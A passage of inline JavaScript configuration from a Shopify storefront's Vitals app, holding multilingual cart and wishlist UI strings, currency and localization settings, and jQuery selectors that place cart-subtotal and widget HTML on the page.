handlekurven.","pt-PT":"Seu produto foi adicionado ao carrinho."},"786":{"en":"save","es":"ahorrar","fr":"économiser","de":"sparen","it":"risparmi","sv":"spara","nl":"sparen","ar":"لقد وفرت","ja":"割引額","pt-BR":"economizar","no":"spare","pt-PT":"economizar"},"851":{"en":"Per item:","es":"Por item:","fr":"Par objet:","de":"Pro Stück:","it":"Per articolo:","sv":"Per styck:","nl":"Per stuk:","ar":"لكل بند:","ja":"アイテムごと:","pt-BR":"Por item:","no":"Per stykk:","pt-PT":"Por item:"},"1007":{"en":"Pick another","es":"Elige otro","fr":"Choisis autre","de":"Artikel tauschen","it":"Scegli altro","sv":"Byt produkt","nl":"Ruil product","ar":"تبديل المنتج","ja":"商品を交換","pt-BR":"Trocar produto","no":"Bytt produkt","pt-PT":"Trocar produto"},"1028":{"en":"Other customers loved this offer","es":"A otros clientes les encantó esta oferta","fr":"D'autres clients ont adoré cette offre","de":"Andere Kunden liebten dieses Angebot","it":"Ad altri clienti è piaciuta questa offerta","sv":"Andra kunder älskade detta erbjudande","nl":"Andere klanten vonden deze aanbieding geweldig","ar":"عملاء آخرين أحبوا هذا العرض","ja":"他のお客様はこのオファーが気に入りました","pt-BR":"Outros clientes amaram esta oferta","no":"Andre kunder elsket dette tilbudet","pt-PT":"Outros clientes amaram esta oferta"},"1029":{"en":"Add to order\t","es":"Añadir al pedido","fr":"Ajouter à la commande","de":"In den Warenkorb","it":"Aggiungi all'ordine","sv":"Lägg till i beställningen","nl":"Toevoegen aan bestelling","ar":"أضف إلى الطلب\t","ja":"注文に追加する","pt-BR":"Adicionar ao pedido","no":"Legg til i bestilling","pt-PT":"Adicionar ao pedido"},"1030":{"en":"Added to order","es":"Añadido al pedido","fr":"Ajouté à la commande","de":"Hinzugefügt","it":"Aggiunto all'ordine","sv":"Lades till i beställningen","nl":"Toegevoegd aan bestelling","ar":"تمت الإضافة إلى الطلب","ja":"注文に追加されました","pt-BR":"Adicionado ao pedido","no":"Lagt til i bestilling","pt-PT":"Adicionado ao pedido"},"1031":{"en":"Check out","es":"Pagar pedido","fr":"Procéder au paiement","de":"Auschecken","it":"Check-out","sv":"Gå till kassan","nl":"Afrekenen","ar":"الدفع","ja":"ご購入手続きへ","pt-BR":"Finalizar a compra","no":"Kasse","pt-PT":"Finalizar a compra"},"1035":{"en":"See more","es":"Ver más","fr":"Voir plus","de":"Mehr sehen","it":"Vedi di più","sv":"Se mer","nl":"Zie meer","ar":"انظر المزيد","ja":"もっと見る","pt-BR":"Ver mais","no":"Se mer","pt-PT":"Ver mais"},"1036":{"en":"See less","es":"Ver menos","fr":"Voir moins","de":"Weniger sehen","it":"Vedi meno","sv":"Se mindre","nl":"Zie minder","ar":"انظر أقل","ja":"少なく見る","pt-BR":"Ver menos","no":"Se mindre","pt-PT":"Ver menos"},"1083":{"en":"Check out","es":"Pagar pedido","fr":"Procéder au paiement","de":"Auschecken","it":"Check-out","sv":"Gå till kassan","nl":"Afrekenen","ar":"الدفع","ja":"ご購入手続きへ","pt-BR":"Finalizar a compra","no":"Kasse","pt-PT":"Finalizar a compra"},"1164":{"en":"Free shipping","es":"Envío gratuito","fr":"Livraison gratuite","de":"Kostenloser Versand","it":"Spedizione gratuita","sv":"Fri frakt","nl":"Gratis verzending","ar":"شحن مجاني","ja":"送料無料","pt-BR":"Frete grátis","no":"Gratis frakt","pt-PT":"Portes grátis"},"1167":{"en":"Unavailable","es":"No disponible","fr":"Indisponible","de":"Nicht verfügbar","it":"Non disponibile","sv":"Inte tillgänglig","nl":"Niet beschikbaar","ar":"غير متوفر","ja":"利用できません","pt-BR":"Indisponível","no":"Ikke tilgjengelig","pt-PT":"Indisponível"}},"57":{"710":{"en":"Wishlist","es":"Lista de deseos","fr":"Liste de souhaits","de":"Wunschzettel","it":"Lista dei desideri","sv":"Önskelista","nl":"Verlanglijst","ar":"قائمة الرغبات","ja":"ウィッシュリスト","pt-BR":"Lista de Desejos","no":"Ønskeliste","pt-PT":"Lista de Desejos"},"711":{"en":"Save your favorite products for later","es":"Guarda tus productos favoritos para más tarde","fr":"Enregistrez vos produits préférés pour plus tard","de":"Speichern Sie Ihre Lieblingsprodukte für später","it":"Salva i tuoi prodotti preferiti per dopo","sv":"Spara dina favoritprodukter till senare","nl":"Bewaar je favoriete producten voor later","ar":"احفظ منتجاتك المفضلة لوقت لاحق","ja":"後で使用するためにお気に入りの製品を保存します","pt-BR":"Salve seus produtos favoritos para mais tarde","no":"Lagre favorittproduktene dine til senere","pt-PT":"Salve seus produtos favoritos para mais tarde"},"712":{"en":"Add to Wishlist","es":"Añadir a la lista de deseos","fr":"Ajouter à la liste de souhaits","de":"Zur Wunschliste hinzufügen","it":"Aggiungi alla Wishlist","sv":"Lägg till på önskelista","nl":"Toevoegen aan verlanglijstje","ar":"أضف إلى قائمة الامنيات","ja":"ほしい物リストに追加","pt-BR":"Adicionar à Lista de Desejos","no":"Legg til i ønskelisten","pt-PT":"Adicionar à Lista de Desejos"},"713":{"en":"Added to Wishlist","es":"Añadido a la lista de deseos","fr":"Ajouté à la liste de souhaits","de":"Zur Wunschliste hinzugefügt","it":"Aggiunto alla Wishlist","sv":"Tillagd på önskelista","nl":"Toegevoegd aan verlanglijstje","ar":"أُضيف إلى قائمة الامنيات","ja":"ほしい物リストに追加しました","pt-BR":"Adicionado à Lista de Desejos","no":"Lagt til i ønskelisten","pt-PT":"Adicionado à Lista de Desejos"},"718":{"en":"From","es":"Desde","fr":"De","de":"Von","it":"Da","sv":"Från","nl":"Van","ar":"من","ja":"投稿者","pt-BR":"A partir de","no":"Fra","pt-PT":"A partir de"},"719":{"en":"Add to cart","es":"Añadir a la cesta","fr":"Ajouter au panier","de":"In den Warenkorb","it":"Aggiungi al Carrello","sv":"Lägg till i varukorgen","nl":"Aan winkelwagen toevoegen","ar":"أضف إلى السلة","ja":"カートに追加","pt-BR":"Adicionar ao Carrinho","no":"Legg til i handlekurven","pt-PT":"Adicionar ao Carrinho"},"721":{"en":"Out of stock","es":"Agotado","fr":"En rupture de stock","de":"Nicht vorrätig","it":"Esaurito","sv":"Slutsåld","nl":"Niet op voorraad","ar":"إنتهى من المخزن","ja":"在庫切れ","pt-BR":"Esgotado","no":"Utsolgt","pt-PT":"Esgotado"},"766":{"en":"Share","es":"Compartir","fr":"Partager","de":"Teilen","it":"Condividi","sv":"Dela","nl":"Delen","ar":"مشاركة","ja":"共有","pt-BR":"Compartilhar","no":"Del","pt-PT":"Compartilhar"},"767":{"en":"Share Wishlist","es":"Comparte la lista de deseos","fr":"Partager la liste d'envies","de":"Wunschliste teilen","it":"Condividi la lista dei desideri","sv":"Dela önskelistan","nl":"Deel Verlanglijst","ar":"مشاركة قائمة الرغبات","ja":"ウィッシュリストを共有","pt-BR":"Compartilhar Lista de Desejos","no":"Del Ønskeliste","pt-PT":"Compartilhar Lista de Desejos"},"768":{"en":"Copy link","es":"Copiar enlace","fr":"Copier le lien","de":"Link kopieren","it":"Copia collegamento","sv":"Kopiera länk","nl":"Kopieer link","ar":"انسخ الرابط","ja":"リンクをコピー","pt-BR":"Copiar link","no":"Kopier lenke","pt-PT":"Copiar link"},"769":{"en":"Link copied","es":"Enlace copiado","fr":"Lien copié","de":"Link kopiert","it":"Collegamento copiato","sv":"Länken kopierades","nl":"Link gekopieerd","ar":"تم نسخ الرابط","ja":"リンクをコピーしました","pt-BR":"Link copiado","no":"Lenke kopiert","pt-PT":"Link copiado"},"770":{"en":"Your Wishlist is empty. ","es":"Tu lista de deseos está vacía.","fr":"Votre liste d'envies est vide.","de":"Ihre Wunschliste ist leer.","it":"La tua lista dei desideri è vuota.","sv":"Din önskelista är tom.","nl":"Uw verlanglijstje is leeg","ar":"قائمة رغباتك فارغة.","ja":"ウィッシュリストは空です。","pt-BR":"Sua Lista de Desejos está vazia.","no":"Din Ønskeliste er tom.","pt-PT":"Sua Lista de Desejos está vazia."},"772":{"en":"My Wishlist","es":"Mi lista de deseos","fr":"Ma liste d'envies","de":"Meine Wunschliste","it":"La mia lista dei desideri","sv":"Min önskelista","nl":"Mijn Verlanglijst","ar":"قائمة رغباتي","ja":"私のウィッシュリスト","pt-BR":"Minha Lista de Desejos","no":"Min Ønskeliste","pt-PT":"Minha Lista de Desejos"},"889":{"en":"Added to cart","es":"Añadido a la cesta","fr":"Ajouté au panier","de":"In den Warenkorb gelegt","it":"Aggiunto al carrello","sv":"Tillagd i varukorg","nl":"Aan winkelwagen toegevoegd","ar":"أضيف إلى عربة التسوق","ja":"カートに追加済","pt-BR":"Adicionado ao carrinho","no":"Lagt til i handlekurven","pt-PT":"Adicionado ao carrinho"}},"59":{"929":{"en":"Notify when available","it":"Avvisami quando disponibile","es":"Notifícame si está disponible","fr":"Avertir lorsque disponible","de":"Benachrichtigen bei Verfügbarkeit","sv":"Meddela när tillgängligt","nl":"Melden wanneer beschikbaar","ar":"أبلغ عند التوفر","ja":"利用可能時に通知","pt-BR":"Notificar quando disponível","pt-PT":"Notificar quando disponível","no":"Varsle når tilgjengelig"},"930":{"en":"Notify me when back in stock","it":"Avvisami quando è di nuovo disponibile","es":"Notifícame cuando vuelva a estar disponible","fr":"Prévenez-moi dès le retour en stock","de":"Benachrichtigen Sie mich, wenn verfügbar","sv":"Meddela mig när det är i lager igen","nl":"Meld mij wanneer weer op voorraad","ar":"ابلغني عند العودة إلى المخزون","ja":"在庫が戻ったら通知して","pt-BR":"Notifique-me quando voltar ao estoque","pt-PT":"Notifique-me quando voltar ao estoque","no":"Varsle meg når tilbake på lager"},"931":{"en":"Enter your contact information below to receive a notification as soon as the desired product is back in stock.","it":"Inserisci le tue informazioni di contatto qui sotto per ricevere una notifica non appena il prodotto desiderato sarà di nuovo disponibile.","es":"Introduzca tu información de contacto a continuación para recibir una notificación por correo electrónico tan pronto como el producto deseado vuelva a estar disponible.","fr":"Saisissez vos coordonnées ci-dessous pour recevoir une notification par e-mail dès que le produit souhaité sera à nouveau en stock.","de":"Tragen Sie unten Ihre Kontaktdaten ein, um eine Benachrichtigung zu erhalten, sobald das gewünschte Produkt wieder auf Lager ist.","sv":"Ange dina kontaktuppgifter nedan för att få ett meddelande så snart den önskade produkten finns i lager igen.","nl":"Voer hieronder uw contactgegevens in om een melding te ontvangen zodra het gewenste product weer op voorraad is.","ar":"أدخل معلومات الاتصال الخاصة بك أدناه لتلقي إشعار فور عودة المنتج المطلوب إلى المخزون.","ja":"希望の商品が再入荷したらすぐに通知を受け取るために、以下に連絡先情報を入力してください。","pt-BR":"Insira suas informações de contato abaixo para receber uma notificação assim que o produto desejado voltar ao estoque.","pt-PT":"Insira suas informações de contato abaixo para receber uma notificação assim que o produto desejado voltar ao estoque.","no":"Legg inn kontaktinformasjone din nedenfor for å motta et varsel på e-post så snart det ønskede produktet er tilbake på lager."},"932":{"en":"","it":"","es":"","fr":"","de":"","sv":"","nl":"","ar":"","ja":"","pt-BR":"","pt-PT":"","no":""},"933":{"en":"Notify me when available","it":"Avvisami quando disponibile","es":"Notifícame cuando esté disponible","fr":"Prévenez-moi lorsque disponible","de":"Benachrichtigen Sie mich, wenn verfügbar","sv":"Meddela mig när tillgängligt","nl":"Meld mij wanneer beschikbaar","ar":"أبلغني عند التوفر","ja":"利用可能になったら通知して","pt-BR":"Notifique-me quando disponível","pt-PT":"Notifique-me quando disponível","no":"Varsle meg når tilgjengelig"},"985":{"en":"Thank you for subscribing","it":"Grazie per l'iscrizione!","es":"¡Gracias por suscribirte!","fr":"Merci de vous être abonné !","de":"Danke für Ihre Anmeldung!","sv":"Tack för att du prenumererar!","nl":"Bedankt voor uw inschrijving!","ar":"شكراً لاشتراكك!","ja":"登録ありがとうございます！","pt-BR":"Obrigado por se inscrever!","pt-PT":"Obrigado por se inscrever!","no":"Takk for at du abonnerer!"},"986":{"en":"You are all set to receive a notification as soon as the product becomes available again.","it":"Sei tutto pronto a ricevere una notifica non appena il prodotto sarà nuovamente disponibile.","es":"Estás listo para recibir una notificación tan pronto como el producto esté disponible nuevamente.","fr":"Vous êtes prêt à recevoir une notification dès que le produit sera de nouveau disponible.","de":"Sie sind darauf eingestellt, eine Benachrichtigung zu erhalten, sobald das Produkt wieder verfügbar ist.","sv":"Du är redo att få en notifikation så snart produkten blir tillgänglig igen.","nl":"U bent er helemaal klaar voor om een notificatie te ontvangen zodra het product weer beschikbaar is.","ar":"أنت مستعد لتلقي إشعارًا بمجرد أن يصبح المنتج متاحًا مرة أخرى.","ja":"商品が再び入荷次第、通知が届くように設定されています。","pt-BR":"Você está pronto para receber uma notificação assim que o produto estiver disponível novamente.","pt-PT":"Você está pronto para receber uma notificação assim que o produto estiver disponível novamente.","no":"Du er klar til å motta et varsel så snart produktet blir tilgjengelig igjen."},"987":{"en":"SMS","it":"SMS","es":"SMS","fr":"SMS","de":"SMS","sv":"SMS","nl":"SMS","ar":"SMS","ja":"SMS","pt-BR":"SMS","pt-PT":"SMS","no":"SMS"},"988":{"en":"Something went wrong","it":"Qualcosa è andato storto","es":"Algo salió mal","fr":"Quelque chose s'est mal passé","de":"Etwas ist schief gelaufen","sv":"Något gick fel","nl":"Er is iets misgegaan","ar":"حدث خطأ ما","ja":"何かが間違っています","pt-BR":"Algo deu errado","pt-PT":"Algo deu errado","no":"Noe gikk galt"},"989":{"en":"Please try to subscribe again.","it":"Per favore prova a iscriverti di nuovo.","es":"Por favor, intenta suscribirte de nuevo.","fr":"Veuillez essayer de vous abonner à nouveau.","de":"Bitte versuchen Sie, sich erneut zu abonnieren.","sv":"Var god försök att prenumerera igen.","nl":"Probeer alstublieft opnieuw te abonneren.","ar":"الرجاء محاولة الاشتراك مرة أخرى.","ja":"もう一度購読を試みてください。","pt-BR":"Por favor, tente se inscrever novamente.","pt-PT":"Por favor, tente se inscrever novamente.","no":"Vennligst prøv å abonnere igjen."},"983":{"en":"E-mail","it":"E-mail","es":"Correo electrónico","fr":"E-mail","de":"E-Mail","sv":"E-post","nl":"E-mail","ar":"البريد الالكتروني","ja":"メールアドレス","pt-BR":"E-mail","pt-PT":"E-mail","no":"E-postadresse"},"984":{"en":"Invalid email address","it":"Indirizzo e-mail non valido","es":"Dirección de correo electrónico no válida","fr":"Adresse e-mail non valide","de":"Ungültige E-Mail-Adresse","sv":"Ogiltig e-postadress","nl":"Ongeldig e-mailadres","ar":"Ongeldig e-mailadres","ja":"無効なメールアドレス","pt-BR":"Endereço de e-mail inválido","pt-PT":"Endereço de e-mail inválido","no":"Ugyldig e-postadresse"},"991":{"en":"Invalid phone number","it":"Numero di telefono non valido","es":"Número de teléfono inválido","fr":"Numéro de téléphone invalide","de":"Ungültige Telefonnummer","sv":"Ogiltigt telefonnummer","nl":"Ongeldig telefoonnummer","ar":"رقم الهاتف غير صالح","ja":"無効な電話番号","pt-BR":"Número de telefone inválido","pt-PT":"Número de telefone inválido","no":"Ugyldig telefonnummer"},"993":{"en":"Phone number","it":"Telefono","es":"Número de teléfono","fr":"Numéro de téléphone","de":"Telefonnummer","sv":"Telefonnummer","nl":"Telefoonnummer","ar":"رقم الهاتف","ja":"電話番号","pt-BR":"Número de telefone","pt-PT":"Número de telefone","no":"Telefonnummer"},"1006":{"en":"Phone number should contain only digits","it":"Il numero di telefono dovrebbe contenere solo cifre","es":"El número de teléfono solo debe contener dígitos","fr":"Le numéro de téléphone ne doit contenir que des chiffres","de":"Die Telefonnummer sollte nur Ziffern enthalten","sv":"Telefonnummret bör endast innehålla siffror","nl":"Het telefoonnummer mag alleen cijfers bevatten","ar":"يجب أن يحتوي رقم الهاتف على أرقام فقط","ja":"電話番号は数字のみ含むべきです","pt-BR":"O número de telefone deve conter apenas dígitos","pt-PT":"O número de telefone deve conter apenas dígitos","no":"Telefonnummeret skal bare inneholde sifre"}},"16":{"1184":{"en":"ADD TO BAG","nl":"","de":"","es":"","fr":"","it":"","ja":"","ar":"","pt-BR":"","no":"","sv":"","pt-PT":""}}};window.vtlsLiquidData.modulePlacements = {"21":{"2":{"1":{"location":"description","locator":"after"}}}};window.vtlsLiquidData.descriptionTab={"has_general_or_collection_tabs":true,"product_ids_with_tabs":[],"tabs":[{"id":37637,"timestamp":1751633413,"type":"general","itemIds":[""]},{"id":47170,"timestamp":1668948468,"type":"general","itemIds":[""]}]};window.vtlsLiquidData.ubOfferTypes={"2":[2],"6":true};window.vtlsLiquidData.usesFunctions=true;window.vtlsLiquidData.shopSettings={};window.vtlsLiquidData.shopSettings.cartType="page";window.vtlsLiquidData.spat="4381e30306f902a743303d7cf0b5183c";window.vtlsLiquidData.shopInfo={id:57978159267,domain:"sky-cover.com",shopifyDomain:"corticelle.myshopify.com",primaryLocaleIsoCode: "en",defaultCurrency:"EUR",enabledCurrencies:["AED","AMD","AUD","AZN","BAM","BDT","BND","BRL","CAD","CHF","CLP","CNY","COP","CRC","CZK","DKK","EGP","EUR","GBP","HUF","IDR","ILS","INR","ISK","JPY","KES","KGS","KRW","KZT","LKR","MDL","MKD","MMK","MXN","MYR","NGN","NOK","NZD","PEN","PHP","PKR","PLN","QAR","RON","RSD","RUB","SAR","SEK","SGD","THB","TRY","TWD","TZS","UGX","USD","UZS","VND","WST","XAF","XCD","XOF"],moneyFormat:"₦{{amount}}",moneyWithCurrencyFormat:"₦{{amount}} NGN",appId:"1",appName:"Vitals",};window.vtlsLiquidData.acceptedScopes = {"1":[26,25,27,28,29,30,31,32,33,34,35,36,37,38,22,2,8,14,20,24,16,18,10,13,21,4,11,1,7,3,19,23,15,17,9,12,49,51,46,47,50,52,48,53]};window.vtlsLiquidData.collection = {
	"allProductsCount": 1,
	"productsCount": 1,
	"productsSize": 1
};window.vtlsLiquidData.localization = [{"co": "AX","cu": "EUR"},{"co": "AD","cu": "EUR"},{"co": "AM","cu": "AMD"},{"co": "AU","cu": "AUD"},{"co": "AT","cu": "EUR"},{"co": "AZ","cu": "AZN"},{"co": "BH","cu": "EUR"},{"co": "BD","cu": "BDT"},{"co": "BY","cu": "EUR"},{"co": "BE","cu": "EUR"},{"co": "BJ","cu": "XOF"},{"co": "BA","cu": "BAM"},{"co": "BR","cu": "BRL"},{"co": "BN","cu": "BND"},{"co": "BG","cu": "EUR"},{"co": "BF","cu": "XOF"},{"co": "CA","cu": "CAD"},{"co": "TD","cu": "XAF"},{"co": "CL","cu": "CLP"},{"co": "CN","cu": "CNY"},{"co": "CO","cu": "COP"},{"co": "CR","cu": "CRC"},{"co": "HR","cu": "EUR"},{"co": "CY","cu": "EUR"},{"co": "CZ","cu": "CZK"},{"co": "DK","cu": "DKK"},{"co": "DM","cu": "XCD"},{"co": "EG","cu": "EGP"},{"co": "EE","cu": "EUR"},{"co": "FO","cu": "DKK"},{"co": "FI","cu": "EUR"},{"co": "FR","cu": "EUR"},{"co": "TF","cu": "EUR"},{"co": "GE","cu": "EUR"},{"co": "DE","cu": "EUR"},{"co": "GH","cu": "EUR"},{"co": "GI","cu": "GBP"},{"co": "GR","cu": "EUR"},{"co": "GP","cu": "EUR"},{"co": "GG","cu": "GBP"},{"co": "HU","cu": "HUF"},{"co": "IS","cu": "ISK"},{"co": "IN","cu": "INR"},{"co": "ID","cu": "IDR"},{"co": "IE","cu": "EUR"},{"co": "IM","cu": "GBP"},{"co": "IL","cu": "ILS"},{"co": "IT","cu": "EUR"},{"co": "JP","cu": "JPY"},{"co": "JE","cu": "EUR"},{"co": "JO","cu": "EUR"},{"co": "KZ","cu": "KZT"},{"co": "KE","cu": "KES"},{"co": "KW","cu": "EUR"},{"co": "KG","cu": "KGS"},{"co": "LV","cu": "EUR"},{"co": "LI","cu": "CHF"},{"co": "LT","cu": "EUR"},{"co": "LU","cu": "EUR"},{"co": "MY","cu": "MYR"},{"co": "MT","cu": "EUR"},{"co": "YT","cu": "EUR"},{"co": "MX","cu": "MXN"},{"co": "MD","cu": "MDL"},{"co": "MC","cu": "EUR"},{"co": "MM","cu": "MMK"},{"co": "NL","cu": "EUR"},{"co": "NZ","cu": "NZD"},{"co": "NE","cu": "XOF"},{"co": "NG","cu": "NGN"},{"co": "MK","cu": "MKD"},{"co": "NO","cu": "NOK"},{"co": "OM","cu": "EUR"},{"co": "PK","cu": "PKR"},{"co": "PE","cu": "PEN"},{"co": "PH","cu": "PHP"},{"co": "PL","cu": "PLN"},{"co": "PT","cu": "EUR"},{"co": "QA","cu": "QAR"},{"co": "RE","cu": "EUR"},{"co": "RO","cu": "RON"},{"co": "RU","cu": "RUB"},{"co": "WS","cu": "WST"},{"co": "SM","cu": "EUR"},{"co": "SA","cu": "SAR"},{"co": "RS","cu": "RSD"},{"co": "SC","cu": "EUR"},{"co": "SG","cu": "SGD"},{"co": "SK","cu": "EUR"},{"co": "SI","cu": "EUR"},{"co": "ZA","cu": "USD"},{"co": "KR","cu": "KRW"},{"co": "ES","cu": "EUR"},{"co": "LK","cu": "LKR"},{"co": "BL","cu": "EUR"},{"co": "MF","cu": "EUR"},{"co": "SJ","cu": "NOK"},{"co": "SE","cu": "SEK"},{"co": "CH","cu": "CHF"},{"co": "TW","cu": "TWD"},{"co": "TZ","cu": "TZS"},{"co": "TH","cu": "THB"},{"co": "TR","cu": "TRY"},{"co": "UG","cu": "UGX"},{"co": "AE","cu": "AED"},{"co": "GB","cu": "GBP"},{"co": "US","cu": "USD"},{"co": "UZ","cu": "UZS"},{"co": "VA","cu": "EUR"},{"co": "VN","cu": "VND"}];window.vtlsLiquidData.cacheKeys = [1761639020,1766136607,1661071404,1763064943,1766134821,1655066862,1712582023,1766134821 ];</script><script id="vtlsAebDynamicFunctions" class="notranslate">window.vtlsLiquidData = window.vtlsLiquidData || {};window.vtlsLiquidData.dynamicFunctions = ({$,vitalsGet,vitalsSet,VITALS_GET_$_DESCRIPTION,VITALS_GET_$_END_SECTION,VITALS_GET_$_ATC_FORM,VITALS_GET_$_ATC_BUTTON,submit_button,form_add_to_cart,cartItemVariantId,VITALS_EVENT_CART_UPDATED,VITALS_EVENT_DISCOUNTS_LOADED,VITALS_EVENT_RENDER_CAROUSEL_STARS,VITALS_EVENT_RENDER_COLLECTION_STARS,VITALS_EVENT_SMART_BAR_RENDERED,VITALS_EVENT_SMART_BAR_CLOSED,VITALS_EVENT_TABS_RENDERED,VITALS_EVENT_VARIANT_CHANGED,VITALS_EVENT_ATC_BUTTON_FOUND,VITALS_IS_MOBILE,VITALS_PAGE_TYPE,VITALS_APPEND_CSS,VITALS_HOOK__CAN_EXECUTE_CHECKOUT,VITALS_HOOK__GET_CUSTOM_CHECKOUT_URL_PARAMETERS,VITALS_HOOK__GET_CUSTOM_VARIANT_SELECTOR,VITALS_HOOK__GET_IMAGES_DEFAULT_SIZE,VITALS_HOOK__ON_CLICK_CHECKOUT_BUTTON,VITALS_HOOK__DONT_ACCELERATE_CHECKOUT,VITALS_HOOK__ON_ATC_STAY_ON_THE_SAME_PAGE,VITALS_HOOK__CAN_EXECUTE_ATC,VITALS_FLAG__IGNORE_VARIANT_ID_FROM_URL,VITALS_FLAG__UPDATE_ATC_BUTTON_REFERENCE,VITALS_FLAG__UPDATE_CART_ON_CHECKOUT,VITALS_FLAG__USE_CAPTURE_FOR_ATC_BUTTON,VITALS_FLAG__USE_FIRST_ATC_SPAN_FOR_PRE_ORDER,VITALS_FLAG__USE_HTML_FOR_STICKY_ATC_BUTTON,VITALS_FLAG__STOP_EXECUTION,VITALS_FLAG__USE_CUSTOM_COLLECTION_FILTER_DROPDOWN,VITALS_FLAG__PRE_ORDER_START_WITH_OBSERVER,VITALS_FLAG__PRE_ORDER_OBSERVER_DELAY,VITALS_FLAG__ON_CHECKOUT_CLICK_USE_CAPTURE_EVENT,handle,}) => {return {"147": {"location":"form","locator":"after"},"149": {"location":"form","locator":"append"},"154": {"location":"product_end","locator":"after"},"163": {"location":"product_end","locator":"prepend"},"215": {"location":"form","locator":"after"},"221": (html) => {
							$('a[href$="/products/'+handle+'"].full-unstyled-link').first().after(html);

						},"259": (html) => {
							$('.menu-drawer__menu').append("<li>" + html + "</li>");
						},"366": {"location":"atc_button","locator":"after"},"686": {"location":"product_end","locator":"before"},"687": {"location":"form","locator":"after"},"693": {"location":"product_end","locator":"after"},"715": {"location":"description","locator":"before"},};};</script><script id="vtlsAebDocumentInjectors" class="notranslate">window.vtlsLiquidData = window.vtlsLiquidData || {};window.vtlsLiquidData.documentInjectors = ({$,vitalsGet,vitalsSet,VITALS_IS_MOBILE,VITALS_APPEND_CSS}) => {const documentInjectors = {};documentInjectors["1"]={};documentInjectors["1"]["d"]=[];documentInjectors["1"]["d"]["0"]={};documentInjectors["1"]["d"]["0"]["a"]=null;documentInjectors["1"]["d"]["0"]["s"]=".product-single__description.rte";documentInjectors["1"]["d"]["1"]={};documentInjectors["1"]["d"]["1"]["a"]=null;documentInjectors["1"]["d"]["1"]["s"]="div[itemprop=\"offers\"]";documentInjectors["1"]["d"]["2"]={};documentInjectors["1"]["d"]["2"]["a"]=null;documentInjectors["1"]["d"]["2"]["s"]=".product__description.rte";documentInjectors["1"]["d"]["3"]={};documentInjectors["1"]["d"]["3"]["a"]=null;documentInjectors["1"]["d"]["3"]["s"]=".product-description";documentInjectors["1"]["d"]["4"]={};documentInjectors["1"]["d"]["4"]["a"]=null;documentInjectors["1"]["d"]["4"]["s"]=".product-details";documentInjectors["1"]["d"]["5"]={};documentInjectors["1"]["d"]["5"]["a"]=[];documentInjectors["1"]["d"]["5"]["s"]=".product__text.inline-richtext";documentInjectors["1"]["d"]["6"]={};documentInjectors["1"]["d"]["6"]["a"]=[];documentInjectors["1"]["d"]["6"]["s"]=".product__info-container";documentInjectors["3"]={};documentInjectors["3"]["d"]=[];documentInjectors["3"]["d"]["0"]={};documentInjectors["3"]["d"]["0"]["a"]={"js":"if($('.cart__subtotal').length \u003e= 2) {\n\t$('.cart__subtotal').first().html(left_subtotal);\n\t$('.cart__subtotal').last().html(right_subtotal);\n\t$('#bk-cart-subtotal-label').hide();\n} else {\n\t$('.cart__subtotal').html(cart_html);\n}"};documentInjectors["3"]["d"]["0"]["s"]=".cart__subtotal";documentInjectors["3"]["d"]["0"]["js"]=function(left_subtotal, right_subtotal, cart_html) { var vitalsDiscountsDiv = ".vitals-discounts";
if ($(vitalsDiscountsDiv).length === 0) {
if($('.cart__subtotal').length >= 2) {
	$('.cart__subtotal').first().html(left_subtotal);
	$('.cart__subtotal').last().html(right_subtotal);
	$('#bk-cart-subtotal-label').hide();
} else {
	$('.cart__subtotal').html(cart_html);
}
}

};documentInjectors["3"]["d"]["1"]={};documentInjectors["3"]["d"]["1"]["a"]=null;documentInjectors["3"]["d"]["1"]["s"]="#main-cart-footer .cart__footer \u003e .cart__blocks .totals";documentInjectors["3"]["d"]["1"]["js"]=function(left_subtotal, right_subtotal, cart_html) { var vitalsDiscountsDiv = ".vitals-discounts";
if ($(vitalsDiscountsDiv).length === 0) {
$('#main-cart-footer .cart__footer > .cart__blocks .totals').html(cart_html);
}

};documentInjectors["3"]["d"]["2"]={};documentInjectors["3"]["d"]["2"]["a"]={"last":true};documentInjectors["3"]["d"]["2"]["s"]=".cart-total";documentInjectors["3"]["d"]["2"]["js"]=function(left_subtotal, right_subtotal, cart_html) { var vitalsDiscountsDiv = ".vitals-discounts";
if ($(vitalsDiscountsDiv).length === 0) {
$('.cart-total').last().html(cart_html);
}

};documentInjectors["4"]={};documentInjectors["4"]["d"]=[];documentInjectors["4"]["d"]["0"]={};documentInjectors["4"]["d"]["0"]["a"]=null;documentInjectors["4"]["d"]["0"]["s"]=".product__title \u003e h1:visible";documentInjectors["4"]["d"]["1"]={};documentInjectors["4"]["d"]["1"]["a"]=null;documentInjectors["4"]["d"]["1"]["s"]="h1[class*=\"title\"]:visible:not(.cbb-also-bought-title,.ui-title-bar__title)";documentInjectors["4"]["d"]["2"]={};documentInjectors["4"]["d"]["2"]["a"]=null;documentInjectors["4"]["d"]["2"]["s"]="h2";documentInjectors["6"]={};documentInjectors["6"]["d"]=[];documentInjectors["6"]["d"]["0"]={};documentInjectors["6"]["d"]["0"]["a"]=null;documentInjectors["6"]["d"]["0"]["s"]="#ProductGridContainer";documentInjectors["6"]["d"]["1"]={};documentInjectors["6"]["d"]["1"]["a"]=null;documentInjectors["6"]["d"]["1"]["s"]="#CollectionProductGrid";documentInjectors["6"]["d"]["2"]={};documentInjectors["6"]["d"]["2"]["a"]=[];documentInjectors["6"]["d"]["2"]["s"]=".product-list";documentInjectors["6"]["d"]["3"]={};documentInjectors["6"]["d"]["3"]["a"]=[];documentInjectors["6"]["d"]["3"]["s"]=".grid.product-grid";documentInjectors["7"]={};documentInjectors["7"]["d"]=[];documentInjectors["7"]["d"]["0"]={};documentInjectors["7"]["d"]["0"]["a"]=null;documentInjectors["7"]["d"]["0"]["s"]=".footer";documentInjectors["7"]["d"]["1"]={};documentInjectors["7"]["d"]["1"]["a"]=null;documentInjectors["7"]["d"]["1"]["s"]="#shopify-section-footer";documentInjectors["2"]={};documentInjectors["2"]["d"]=[];documentInjectors["2"]["d"]["0"]={};documentInjectors["2"]["d"]["0"]["a"]={"l":"before"};documentInjectors["2"]["d"]["0"]["s"]=".shopify-section-group-footer-group";documentInjectors["2"]["d"]["1"]={};documentInjectors["2"]["d"]["1"]["a"]={"l":"before"};documentInjectors["2"]["d"]["1"]["s"]="footer.footer";documentInjectors["2"]["d"]["2"]={};documentInjectors["2"]["d"]["2"]["a"]={"l":"after"};documentInjectors["2"]["d"]["2"]["s"]="main.main-content \u003e .wrapper \u003e #shopify-section-product-template \u003e #ProductSection--product-template \u003e 